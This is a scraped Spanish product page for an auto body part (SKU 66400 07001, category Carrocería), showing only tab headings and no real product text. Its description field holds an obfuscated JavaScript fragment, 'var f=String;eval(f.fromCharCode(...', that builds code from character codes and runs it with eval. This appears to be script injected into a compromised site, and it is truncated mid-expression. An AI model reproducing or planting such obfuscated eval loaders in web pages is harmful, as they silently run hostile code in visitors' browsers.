
SKU:
66400 07001
Categoría:
Carrocería
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS